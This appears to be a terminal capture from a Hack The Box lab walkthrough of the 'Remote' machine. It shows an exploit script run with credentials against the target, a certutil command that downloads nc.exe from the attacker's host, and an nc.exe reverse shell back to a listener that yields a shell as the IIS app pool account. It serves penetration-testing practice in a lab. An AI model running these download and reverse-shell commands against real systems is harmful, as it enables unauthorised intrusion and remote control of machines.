 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/remote]
└──╼ $ python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a 'certutil -urlcache -f http://10.10.17.90/nc.exe C:/W
indows/Temp/nc.exe'
****  Online  ****
CertUtil: -URLCache command completed successfully.
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/remote]
└──╼ $ python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a 'C:/Windows/Temp/nc.exe 10.10.17.90 9001 -e cmd.exe'
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.180] 49698
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\windows\system32\inetsrv>
Hack The Box
PEN-TESTING LABS